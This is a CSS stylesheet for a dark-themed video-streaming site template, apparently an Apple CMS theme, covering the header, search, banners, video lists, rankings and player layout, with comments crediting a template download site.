  padding: 8px 16px;
  line-height: 16px;
  font-size: 14px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer
}
.header .a2 .input .hot-list .history-search-list .history-item:hover {
  background: #1e1e24;
  color: var(--text-color-3)
}
.header .a2 .input .hot-list .hot-search-list .hot-item {
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  position: relative;
  color: var(--text-color-3);
}
.header .a2 .input .hot-list .hot-search-list .hot-item:hover {
  background: rgba(32, 32, 32, .5);
  color: var(--theme-color);
}
.header .a2 .input .hot-list .hot-search-list .hot-item .order {
  position: absolute;
  left: 16px;
  text-align: left;
  width: 12px
}
.header .a2 .input .hot-list .hot-search-list .hot-item .hot-word {
  margin-left: 42px
}
.header .a2 .input .hot-list .hot-search-list .n0 {
  color: #fc4274
}
.header .a2 .input .hot-list .hot-search-list .n1 {
  color: #ff8155
}
.header .a2 .input .hot-list .hot-search-list .n2 {
  color: #fcb80a
}
.header .a3 {
  display: inline-block;
  float: right;
  height: 70px;
}
.header .a3 .item {
  position: relative;
  float: left;
  height: 70px;
  text-align: center;
  margin-right: 2px;
  z-index: 1;
}
.header .a3 .item .sanjiao {
  width: 100%;
  height: 20px;
  position: absolute;
  right: -80px;
  top: -16px
}
.header .a3 .item .more {
  display: block;
  background-color: var(--theme-color);
  border-radius: 18px;
  width: 100px;
  height: 30px;
  line-height: 30px;
  border: none;
  outline: 0;
  cursor: pointer;
  margin: 15px auto
}
.header .a3 .item > a, .header .a3 .item.js-user .ewave-user-info, .header .a3 .item.js-history .ewave-history-text {
  width: 50px;
  height: 40px;
  font-size: 12px;
  line-height: 20px;
  display: block;
  text-align: center;
  padding-top: 15px;
  padding-bottom: 20px
}
.header .a3 .item > a i, .header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-history .ewave-history-text i {
  width: 100%;
  font-size: 24px;
  display: block;
  margin-bottom: 5px;
  font-weight: normal;
  height: 20px;
  opacity: .8;
}
.header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-user .ewave-login i, .header .a3 .item.js-history .ewave-history-text i {
  font-size: 22px;
  font-weight: 500;
  height: 20px;
}
.header .a3 .item.js-history .ewave-history-text i {
  font-weight: 400;
}
.header .a3 .js-user {
  margin-right: 0;
}
.header .a3 .item.js-user > a {
  margin-right: 0;
}
.header .a3 .item.js-user .ewave-user-info img, .header .a3 .item.js-user .ewave-user-name span, .header .a3 .item.js-history .ewave-history-text span {
  display: none;
}
.header .a3 .item.js-user .ewave-user-name::after, .header .a3 .item.js-history .ewave-history-text::after {
  content: '用户';
  font-size: 12px;
}
.header .a3 .item.js-history .ewave-history-text::after {
  content: '历史';
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
  background-color: var(--bg-color-3);
  top: 68px;
  border-radius: 4px;
  font-size: 16px;
  padding: 5px 10px;
}
.header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
  padding: 5px;
  font-size: 14px;
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box::before, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
  background-color: var(--bg-color-3);
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box ul li a, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li a {
  color: var(--text-color-3);
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box ul li a:hover, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li a:hover {
  color: var(--theme-color);
}
.ewave-history-box li::before, .ewave-history-box li.ewave-history-head .fa {
  background-color: var(--bg-color-3);
}
.ewave-history-box li::after, .ewave-history-box li.ewave-history-foot a {
  background-color: var(--bg-color-2);
}
.header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li.ewave-history-foot a:hover {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.ewave-history-box li a {
  border-color: var(--bg-color-2);
}
.ewave-history-item small {
  color: var(--text-color-3);
  opacity: .8;
}
.ewave-history-item:hover small {
  color: var(--theme-color);
}
.ewave-history-empty {
  color: var(--text-color-3);
}
.header, .header.bg, .header.search-open {
  box-shadow: var(--theme-shadow);
  background-color: var(--bg-color-2)
}
.header.bg .a1 .nav a, .header.bg .a2 .input, .header.bg .a2 .input input, .header.bg .a2 .input a.hot, .header.bg .a3 .item > a, .header.bg .a3 .item.js-user .ewave-user-info, .header.bg .a3 .item.js-history .ewave-history-text {
  color: var(--text-color-3);
}
.header.bg .a1 .nav a.active, .header.bg .a2 .input a.hot:hover {
  color: var(--theme-color);
}
.header .a1 .nav a:hover, .header .a2 .input a:hover, .header .a3 .item > a:hover, .header .a3 .item.js-user .ewave-user-info:hover, .header .a3 .item.js-history .ewave-history-text:hover {
  color: var(--theme-color)
}
.header + .head-placeholder {
  height: 70px;
}
.header.search-open + .head-placeholder {
  height: 120px;
}
.banner {
  height: auto;
  width: 100%;
  position: relative;
  margin-top: calc(var(--theme-gap)*-1);
}
.banner-box, .banner-box .banner-pic, .banner-box .banner-pic a {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
}
.banner-box .banner-pic a {
  position: relative;
  background-color: var(--bg-color-1);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: block;
  height: 0;
  padding-bottom: 40%;
}
.banner-box .banner-pic a .common_shade {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  opacity: 0;
}
.banner-box .banner-pic a .common_shade.bottom_shade{
  opacity: 1;
}
.banner-box .banner-pic a .top_shade, .banner-box .banner-pic a .bottom_shade {
  width: 100%;
  height: 40%;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 18, 0)), to(var(--bg-color-1)));
  background: -webkit-linear-gradient(top, rgba(18, 18, 18, 0), var(--bg-color-1) 100%);
  background: linear-gradient(180deg, rgba(18, 18, 18, 0), var(--bg-color-1) 100%);
}
.banner-box .banner-pic a .top_shade {
  -webkit-transform: scaleY(-1);
  -ms-transform: scaleY(-1);
  transform: scaleY(-1);
  height: 5%;
  top: 0;
  bottom: auto;
}
.banner-box .banner-pic a .left_shade, .banner-box .banner-pic a .right_shade {
  height: 100%;
  width: 10%;
  left: 0;
  top: 0;
  background-image: -webkit-gradient(linear, right top, left top, color-stop(0, rgba(18, 18, 18, 0)), to(var(--bg-color-1)));
  background-image: -webkit-linear-gradient(right, rgba(18, 18, 18, 0), var(--bg-color-1));
  background-image: linear-gradient(270deg, rgba(18, 18, 18, 0), var(--bg-color-1));
}
.banner-box .banner-pic a .right_shade {
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  transform: scaleX(-1);
  left: auto;
  right: 0;
}
.banner-box .nav-name {
  position: absolute;
  top: 19%;
  left: 50%;
  z-index: 2;
  height: 300px;
  width: 228px;
  margin-left: 660px;
  transform: translateX(calc(-100% - var(--theme-gap)));
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(22%, var(--bg-color-1)), color-stop(81%, var(--bg-color-1)), to(transparent));
  background-image: -webkit-linear-gradient(top, transparent, var(--bg-color-1) 22%, var(--bg-color-1) 81%, transparent);
  background-image: linear-gradient(180deg, transparent, var(--bg-color-1) 22%, var(--bg-color-1) 81%, transparent);
}
.banner-box .nav-name .name {
  width: 100%;
  padding: 0 20px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 40px;
  line-height: 40px;
}
.banner-box .nav-name .name h3 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: inherit;
  font-size: 14px
}
.banner-box .nav-name .name p {
  display: none;
  font-size: 12px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}
.banner-box .nav-name .name.active {
  background-image: linear-gradient(90deg, var(--bg-color-2), hsla(0, 0%, 100%, .23));
  height: 70px;
  margin-bottom: 12px;
  opacity: 1;
  color: var(--text-color-3);
}
.banner-box .nav-name .name.active h3 {
  opacity: 1;
  display: block;
  height: 44px;
  line-height: 50px;
  font-size: 15px;
  font-weight: 700
}
.banner-box .nav-name .name.active p {
  display: block;
  line-height: 20px
}
.clist-box, .type-box {
  position: absolute;
  height: 80px;
  width: 100%;
  font-size: 16px;
  line-height: 24px;
  margin-top: 10px;
  z-index: 2;
  bottom: 0;
  opacity: .8;
}
.clist-box .container, .type-box .container {
  position: relative;
}
.clist-box .clist-left .clist-left-tabs {
  display: block;
  float: left;
  position: relative;
  text-align: center
}
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-title {
  display: block;
  font-size: 26px;
  font-weight: 900;
  text-align: center;
  pointer-events: auto;
  position: relative
}
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-sub a {
  margin-top: 8px;
  display: block;
  float: left;
  width: 50%;
  padding-right: 5px;
  overflow: hidden;
  white-space: nowrap;
  font-size: 15px;
  font-weight: 400;
  text-align: right;
  pointer-events: auto
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-sub a:nth-child(2) {
  text-align: left;
  padding-right: 0;
  padding-left: 5px;
}
.clist-box .clist-right {
  height: 90px;
  float: right;
}
.clist-box .clist-right a {
  display: block;
  height: 90px;
  float: right;
  position: relative;
  width: 70px;
  pointer-events: auto;
  text-align: center;
}
.clist-box .clist-right a .fa {
  font-size: 32px;
  display: inline-block;
  margin-bottom: 8px;
  clear: both;
  color: #f60;
}
.clist-box .clist-right a:nth-child(1) .fa {
  color: #f00;
}
.clist-box .clist-right a span {
  display: block;
  font-size: 14px
}
.clist-box .clist-line-box {
  display: inline-block;
  overflow: hidden;
  position: absolute;
  height: 60px;
  width: 20px;
  top: 40%;
  transform: translateY(-50%);
  right: 234px;
}
.clist-box .clist-line-box .clist-line {
  width: 1px;
  height: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background: linear-gradient(hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, .5) .31, hsla(0, 0%, 100%, .5) .56, hsla(0, 0%, 100%, 0) 1)
}
.type-box {
  height: auto;
  opacity: 1;
}
.type-box .type {
  vertical-align: top;
}
.type-box .type h3 {
  height: 22px;
  margin-bottom: 10px
}
.type-box .type h3 a {
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin-left: 16px
}
.type-box .type h3 a i {
  font-size: 12px;
  margin-left: 5px
}
.type-box .type ul {
  width: 100%;
  font-size: 0
}
.type-box .type ul li {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 6px;
  font-size: 16px
}
.type-box .type li {
  width: 20%
}
.type-box .type.t1 li {
  width: 50%
}
.fixedbar-fixed-bar {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 999;
  width: 70px;
  opacity: .98;
  text-align: center;
  border-radius: 4px;
}
.fixedbar-fixed-bar .type, .fixedbar-fixed-bar .ant-back-top, .fixedbar-fixed-bar .skin-switch {
  background-color: var(--theme-color);
  margin-bottom: 5px;
  border-radius: 4px;
  overflow: hidden;
}
.fixedbar-fixed-bar .type {
  background-color: var(--bg-color-3);
  display: none;
}
.fixedbar-fixed-bar .ant-back-top {
  display: none;
}
.fixedbar-fixed-bar .type a {
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  line-height: 36px;
  color: var(--text-color-1);
}
.fixedbar-fixed-bar .type a + a {
  border-top: 1px solid var(--bg-color-2);
}
.fixedbar-fixed-bar .type a.active, .fixedbar-fixed-bar .type a:hover {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top {
  height: 40px;
  line-height: 40px;
  position: relative;
  font-size: 14px;
  font-variant: tabular-nums;
  font-weight: bold;
  list-style: none;
  font-feature-settings: "tnum", "tnum", "tnum";
  cursor: pointer;
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top:hover {
  opacity: .8;
}
.fixedbar-fixed-bar .ant-back-top a:hover {
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top .fa {
  font-size: 24px;
}
.fixedbar-fixed-bar .fixedbar-top {
  height: 16px;
  font-size: 14px;
  line-height: 16px;
  text-align: center;
  vertical-align: top;
  display: none;
}
.fixedbar-fixed-bar .fixedbar-top-link {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0
}
.fixedbar-fixed-bar .skin-switch a {
  font-size: 18px;
  height: 40px;
  line-height: 40px;
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .skin-switch:hover {
  opacity: .8;
}
.skin-switch a.light, [data-theme="1"] .skin-switch a.dark, .header .a3 .item.skin-switch a.light, [data-theme="1"] .header .a3 .item.skin-switch a.dark {
  display: none;
}
[data-theme="1"] .skin-switch a.light, .skin-switch a.dark, [data-theme="1"] .header .a3 .item.skin-switch a.light, .header .a3 .item.skin-switch a.dark {
  display: block;
}
.links-box, .star-box, .vod-list, .vod-list-tv, .vod-topic {}
.links-box h2, .star-box h2, .vod-list h2, .vod-list-tv h2, .vod-topic h2, .art-box h2, .comment-list h2 {
  width: 100%;
  font-size: 26px;
  line-height: 40px;
  overflow: hidden;
}
.star-box h2 .type, .vod-list h2 .type, .vod-list-tv h2 .type, .art-box h2 .type {
  position: relative;
  display: inline-block;
  box-sizing: border-box;
  margin: 0;
  padding-left: 0;
  list-style: none;
  float: right;
}
.star-box h2 .type a, .vod-list h2 .type a, .vod-list-tv h2 .type a, .art-box h2 .type a {
  margin-left: 20px;
  padding: 0 14px;
  border-radius: 14px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
  text-align: center;
  background-color: var(--bg-color-3);
  font-weight: 400;
  vertical-align: middle;
  display: inline-block;
  color: var(--text-color-3);
}
.star-box h2 .type a:hover, .vod-list h2 .type a:hover, .vod-list-tv h2 .type a:hover, .art-box h2 .type a:hover, .star-box h2 .type a.active, .vod-list h2 .type a.active, .vod-list-tv h2 .type a.active, .art-box h2 .type a.active {
  background-color: var(--theme-color);
  color: var(--theme-text-color, #fff);
}
.vod-list ul {
  margin-top: 15px
}
.vod-list ul li {
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  margin-bottom: 46px;
}
.vod-list.slide-list ul {
  width: 100%;
}
.vod-list.slide-list ul li {
  width: 205px;
  padding: 0 6px 0 6px
}
.vod-list ul li .pic {
  position: relative;
  text-align: left;
  background: var(--bg-color-2);
  border-radius: 7px;
  overflow: hidden;
  width: 100%;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-list ul li .pic a {
  display: block;
}
.vod-list .name, .vod-list-tv .name {
  position: relative;
  padding-top: 5px;
  z-index: 10;
  overflow: hidden;
  border-radius: 0 0 7px 7px
}
.vod-list .name h3, .vod-list-tv .name h3 {
  max-height: 22px;
  height: 22px;
  white-space: nowrap;
  overflow: hidden
}
.vod-list .name h3 a, .vod-list-tv .name h3 a {
  display: block;
  height: 22px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  width: 100%;
  line-height: 22px;
  font-size: 16px
}
.vod-list .name h3 a:hover, .vod-list-tv .name h3 a:hover {
  color: var(--theme-color)
}
.vod-list .name p, .vod-list-tv .name p {
  margin-top: 5px;
  line-height: 20px;
  font-size: 14px;
  overflow: hidden;
  opacity: .7;
}
.vod-list-tv .vlist {
  width: 100%;
  margin-top: 15px;
}
.vod-list-tv .vlist ul {
  position: relative;
  z-index: 1
}
.vod-list-tv .vlist ul li {
  vertical-align: top;
  margin-bottom: 15px
}
.vod-list-tv .vlist ul li .pic {
  position: relative;
  border-radius: 7px;
  background: var(--bg-color-2);
  overflow: hidden;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-list-tv .vlist ul li .pic a {
  text-decoration: none;
  z-index: 2
}
.ranking-item {}
.ranking-item a {
  display: block;
  height: 70px;
  overflow: hidden;
  padding: 10px;
}
.ranking-item + .ranking-item a {
  border-top: 1px solid var(--bg-color-3);
}
.ranking-item a:hover {
  background-color: var(--bg-color-3);
}
.ranking-item-left {
  position: relative;
  float: left;
  width: 50px;
  height: 50px;
}
.ranking-item-icon {
  color: hsla(0, 0%, 100%, .12);
  position: absolute;
  left: 4px;
  bottom: 0;
  font-family: Impact;
  font-size: 32px;
  line-height: 1;
  -webkit-background-clip: text;
  background-clip: text;
  background-image: linear-gradient(180deg, var(--text-color-3), transparent);
  opacity: .14;
}
.ranking-item-num {
  display: block;
  width: 100%;
  height: 35px;
  font: 700 30px Impact;
  vertical-align: top;
  margin-top: 3px;
  margin-left: -2px;
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
  transform: skew(-10deg);
  text-align: center;
}
.ranking-item:nth-child(1) .ranking-item-num {
  color: #ff4f34;
}
.ranking-item:nth-child(2) .ranking-item-num {
  color: #fa6400;
}
.ranking-item:nth-child(3) .ranking-item-num {
  color: #ffb802;
}
.ranking-item-cover {
  opacity: 0;
  width: 100%;
  padding-right: 8px;
}
.ranking-item:hover .ranking-item-icon, .ranking-item:hover .ranking-item-num {
  display: none;
}
.ranking-item:hover .ranking-item-cover {
  opacity: 1;
}
.ranking-item-info {
  overflow: hidden;
}
.ranking-item-info h4 {
  font-size: 16px;
  line-height: 30px;
}
.ranking-item-info p {
  color: var(--text-color-2);
  font-size: 13px;
}
.ranking-item a:hover .ranking-item-info h4, .ranking-item a:hover .ranking-item-info p {
  color: var(--text-color-3);
}
.ranking-item a:hover .ranking-item-info p {
  opacity: 0.6;
}
.ranking-item-hits {
  float: right;
  color: var(--theme-color);
  line-height: 50px;
}
.art-box .art-list {
  margin-top: 15px;
  margin-bottom: 15px;
}
.art-item {
  padding-bottom: 10px;
  margin-bottom: 5px;
  position: relative;
}
.art-item + .art-item {
  padding-top: 10px;
  border-top: 1px solid var(--bg-color-3);
}
.art-item-cover .img-wrapper {
  border-radius: 7px;
  padding-bottom: 50%;
}
.art-item-img-box {}
.art-item-img .img-wrapper {
  padding-bottom: calc(50% - 30px);
  border-radius: 7px;
}
.art-item .img-wrapper {
  transition: all .25s ease-in-out;
}
.art-item .img-wrapper:hover {
  transform: scale(1.05);
}
.art-item-info {
  position: static;
}
.art-item-title, .art-item-title-2 {
  font-size: 18px;
  margin-bottom: 10px;
  line-height: 1.2;
}
.art-item-title-2 {
  font-size: 16px;
}
.art-item-desc {
  font-size: 14px;
  padding-top: 5px;
}
.art-item-foot {
  position: absolute;
  bottom: 10px;
}
.art-item-foot a {
  float: left;
}
.art-item-foot span {
  margin-left: 30px;
  float: left;
}
.vod-topic ul {
  margin-top: 15px
}
.vod-topic li {
  border-radius: 4px;
  position: relative;
  margin-bottom: calc(var(--theme-gap, 15px)*2);
}
.vod-topic li .pic {
  width: 100%;
  height: 100%;
  border-radius: 7px;
  overflow: hidden;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-topic li .text {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  color: #fff;
  width: 100%;
  font-size: 16px;
  background-image: linear-gradient(transparent, rgba(0, 0, 0, .5));
  padding-bottom: 10px
}
.vod-topic li .text p {
  padding-top: 6px
}
.vod-list .pic:hover, .vod-list-tv .pic:hover, .vod-topic .pic:hover {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05)
}
.links-box {}
.links-box ul {
  margin-top: 10px
}
.links-box li {
  display: inline-block;
  margin-right: 20px
}
.notice {
  z-index: 99999;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, .2);
  display: none
}
.notice-bg {
  width: 50%;
  height: 100%;
  position: relative;
  top: 30%;
  left: 25%;
  z-index: 2
}
.notice-bg .notice-box {
  width: 400px;
  max-height: 280px;
  background-color: var(--bg-color-3);
  border-radius: 10px;
  margin: 0 auto;
  padding-top: 1px;
  padding-bottom: 40px
}
.notice-bg .notice-box .title {
  width: 80%;
  background-color: #fff;
  height: 2px;
  margin-left: 10%;
  text-align: center;
  position: relative;
  margin-top: 80px
}
.notice-bg .notice-box .title text {
  position: absolute;
  background-color: var(--bg-color-3);
  width: 100px;
  height: 30px;
  text-align: center;
  bottom: -14px;
  left: 50%;
  margin-left: -50px;
  font-size: 20px;
  font-weight: 600
}
.notice-bg .notice-box .text {
  width: 80%;
  margin-left: 10%;
  margin-top: 30px;
  max-height: 150px;
  overflow-y: auto;
  padding-top: 5px;
  font-size: 15px;
  color: #ccc;
  line-height: 23px
}
.notice-bg .top {
  top: -80px;
  position: absolute;
  left: 50%;
  z-index: 3;
  width: 110px;
  height: 120px;
  margin-left: -55px
}
.notice-bg .del {
  width: 40px;
  height: 100px;
  text-align: center;
  margin: 0 auto
}
.notice-bg .del .line {
  margin: 0 auto;
  width: 2px;
  height: 60px;
  background-color: var(--text-color-1)
}
.notice-bg .del img {
  width: 40px;
  height: 40px;
  margin-top: -5px;
  cursor: pointer
}
.bottom {
  width: 100%;
  text-align: center;
  border-top: 1px solid hsla(0, 0%, 100%, .05);
  padding: 10px 0;
  background-color: var(--bg-color-2);
}
.bottom p {
  font-size: 14px;
  font-weight: 300;
  margin-top: 6px;
  line-height: 25px;
  color: var(--text-color-3);
}
.bottom p:first-child {
  margin: 15px 0
}
.bottom p a {
  color: var(--text-color-3);
  font-weight: 500
}
.bottom p i {
  padding: 0 24px;
  display: inline-block
}
.bottom p a:hover, .links-box li a:hover {
  color: var(--theme-color)
}
.bottom .ewave-banner-text {
  font-size: 24px;
  height: 100px;
  line-height: 100px;
}
.nav-m {
  display: none;
  position: relative;
  margin-left: 10px;
}
.header .a3 .item.nav-m {
  z-index: 2;
}
.nav-m-box {
  display: none;
  background-color: var(--bg-color-1);
  box-shadow: var(--theme-shadow);
  padding: var(--theme-gap);
  width: 200px;
  overflow-y: auto;
}
.nav-m-wrapper {
  background-color: var(--bg-color-3);
  padding: var(--theme-gap);
  border-radius: 4px;
}
.nav-m-box a {
  display: block;
  line-height: 35px;
  overflow: hidden;
  text-overflow: inherit;
  white-space: nowrap;
  text-align: left;
  padding-left: 15px;
  position: relative;
  color: var(--text-color-3);
}
.nav-m-box a.active, .nav-m-box a:hover {
  color: var(--theme-color);
}
.nav-m-wrapper li .ewave-collapse-toggle::before {
  content: "\f0da";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 18px;
}
.nav-m-wrapper li.active .ewave-collapse-toggle::before {
  content: "\f0d7";
}
.nav-m-wrapper li .ewave-collapse-content a {
  padding-left: 50px;
}
.nav-m-wrapper li .ewave-collapse-content a::before, .nav-m-wrapper li .ewave-collapse-content a::after {
  content: '';
  display: block;
  width: 1px;
  height: 17px;
  left: 35px;
  top: 50%;
  transform: translateY(-50%);
  background-color: var(--text-color-3);
  position: absolute;
  z-index: 0;
}
.nav-m-wrapper li .ewave-collapse-content a::after {
  width: 10px;
  height: 1px;
}
.nav-m-wrapper li .ewave-collapse-content a.active::before, .nav-m-wrapper li .ewave-collapse-content a.active::after, .nav-m-wrapper li .ewave-collapse-content a:hover::before, .nav-m-wrapper li .ewave-collapse-content a:hover::after {
  background-color: var(--theme-color);
}
.star {
  width: 100%;
  margin-top: 20px;
  overflow: hidden;
  position: relative;
  margin-bottom: 20px
}
.star ul {
  height: 100%;
  padding: 0 5px;
  margin-left: 0;
  white-space: nowrap;
  transition: all .3s ease 0s
}
.star li {
  width: 157px;
  margin-right: 20px;
  overflow: hidden
}
.star li a {
  display: block
}
.star li .pic {
  border: 1px solid #1eb6d8;
  width: 100%;
  border-radius: 50%;
  opacity: .9;
  overflow: hidden;
  position: relative;
}
.star li:hover .pic {
  opacity: 1
}
.star li .name {
  padding-top: 10px;
  text-align: center;
  width: 100%;
  font-size: 16px
}
.more-box {
  width: 100%;
  overflow: hidden;
  position: relative
}
.more-box ul {}
.category-box {
  color: var(--text-color-3);
}
.category-box dl {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.category-box dl dt {
  float: left;
  width: 40px;
  text-align: center;
  position: relative;
}
.category-box dl dt span {
  display: block;
  font-size: 14px;
  text-align: center;
  line-height: 28px;
}
.category-box dl dd {
  position: relative;
  width: calc(100% - 50px);
  float: left;
  padding-bottom: 15px;
  padding-left: 10px;
  margin-left: 5px;
  overflow: hidden;
}
.category-box dl dd::after {
  left: auto;
  right: 0;
}
.category-box dl dd a {
  line-height: 28px;
  height: 28px;
  padding: 0 10px;
  font-size: 14px;
  margin-right: 10px;
  width: auto;
  color: var(--text-color-3);
}
.category-box dl dd a.active, .category-box dl dd a:hover {
  background-color: var(--theme-color);
  border-radius: 14px;
  color: var(--theme-text-color);
  box-shadow: var(--theme-shadow);
}
.starinfo-box {
  width: 100%;
  background: var(--bg-color-2);
  border-radius: 4px;
  margin-top: 15px;
  margin-bottom: 20px;
  padding: 20px 0;
  position: relative
}
.starinfo-box .pic {
  width: 250px;
  height: 300px;
  left: 20px;
  position: absolute;
  top: 20px;
}
.starinfo-box .pic img {
  width: 100%;
  height: 100%;
  border-radius: 4px
}
.starinfo-box .text {
  padding-left: 290px
}
.starinfo-box .text h4 {
  font-size: 26px;
  font-weight: 500;
}
.starinfo-box .text p {
  width: 98%;
  font-size: 16px;
  font-weight: 400;
  color: rgb(214 214 214 / 87%);
  padding-top: 10px;
  height: 120px;
  overflow: hidden;
  line-height: 29px
}
.starinfo-box .text .row {
  width: 98%;
  border-bottom: 1px dashed #484848;
  padding-bottom: 16px
}
.starinfo-box .text .row span {
  width: 33.333%;
  display: inline-block;
  padding-top: 15px;
  font-size: 15px;
  font-weight: 500;
  color: rgba(214, 214, 214, 0.87);
  overflow: hidden;
  white-space: nowrap
}
.starinfo-box .text .row span.auto {
  width: 100%
}
.hot-bg {
  background-image: url(../images/hot.png);
  height: 242px;
  background-size: auto 242px;
  background-position: 50%;
  background-repeat: no-repeat;
  position: relative;
  top: 57px
}
.hot-bg.news {
  background-image: url(../images/news.png);
  background-size: auto 242px;
  background-position: 50%;
  background-repeat: no-repeat
}
.hot-box {
  margin-top: 70px;
  width: 100%;
  font-size: 0
}
.hot-box ul {
  margin-bottom: 20px;
  display: inline-block;
  width: 22.75%;
  font-size: 16px;
  vertical-align: top;
  margin-right: 3%;
  background: #1e1e24;
  border-radius: 8px
}
.hot-box ul h3 {
  border-radius: 8px 8px 0 0;
  background: var(--bg-color-3);
  height: 60px;
  line-height: 60px;
  margin: 0;
  font-size: 22px;
  font-weight: 400;
  padding: 0 24px
}
.hot-box ul li {
  text-decoration: none;
  display: block;
  font-size: 16px;
  line-height: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}
.hot-box ul li a {
  display: block;
  width: 100%;
  padding: 0 24px;
  padding-top: 15px;
  padding-bottom: 15px
}
.hot-box ul li:hover {
  background: #151517
}
.hot-box ul li .num {
  margin-right: 21px;
  font-size: 18px;
  font-family: Trebuchet MS;
  font-weight: 700;
  vertical-align: middle;
  line-height: 16px
}
.hot-box ul li .num.n1 {
  color: #ff4f34
}
.hot-box ul li .num.n2 {
  color: #fa6400
}
.hot-box ul li .num.n3 {
  color: #ffb802
}
.hot-box ul li .name {
  vertical-align: middle;
  line-height: 16px
}
.vod-player {
  position: relative;
  z-index: 1;
}
.vod-player .vod-left {
  width: calc(100% - 316px);
  background-color: #000;
  position: relative;
  z-index: 1;
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.vod-player .vod-left .full-btn {
  position: absolute;
  z-index: 1;
  width: 20px;
  height: 40px;
  line-height: 40px;
  top: 40%;
  right: -20px;
  background: var(--bg-color-3);
  border-radius: 0 100px 100px 0;
  cursor: pointer;
  text-align: center;
}
.vod-player .vod-left .full-btn i {
  font-size: 16px;
}
.vod-player .vod-left .full-btn:hover i {
  color: var(--text-color-3)
}
.vod-player.ewave-player-full.active .vod-left {
  width: 100%;
}
.vod-player.ewave-player-full.active .vod-left .full-btn i {
  transform: rotate(180deg);
  display: inline-block;
}
.vod-player.ewave-player-full.active .vod-right {
  display: none;
}
.vod-player .vod-right {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  overflow: hidden;
  width: 316px;
  padding: 20px;
  padding-right: 10px;
  background-color: var(--bg-color-2);
}
.vod-player .vod-right h3 {
  font-size: 16px;
  font-weight: 500;
}
.vod-player .vod-right .text {
  max-height: 34px;
  width: 100%;
  font-size: 12px;
  line-height: 17px;
  overflow: hidden;
  margin-top: 10px;
  padding-bottom: 20px;
}
.vod-player .vod-right .text em {
  color: var(--text-color-3);
  font-style: normal
}
.vod-player .vod-right .scrollbar {
  height: calc(100% - 210px);
  overflow: hidden;
  overflow-y: auto
}

.vod-player .qrcode-box {
  display: block;
  position: relative;
  background-color: var(--bg-color-3);
  border-radius: 4px;
  padding: 6px 0;
  height: 70px;
  margin: 24px 0 15px;
}
